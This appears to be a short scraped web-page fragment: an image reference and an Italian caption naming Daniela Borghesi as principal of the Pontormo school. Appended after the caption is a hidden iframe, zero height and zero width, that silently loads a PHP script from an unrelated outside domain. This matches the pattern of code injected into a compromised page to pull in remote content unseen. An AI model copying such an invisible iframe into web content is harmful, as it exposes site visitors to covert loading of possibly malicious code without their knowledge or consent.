 La preside del Pontormo Daniela Borghesi<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>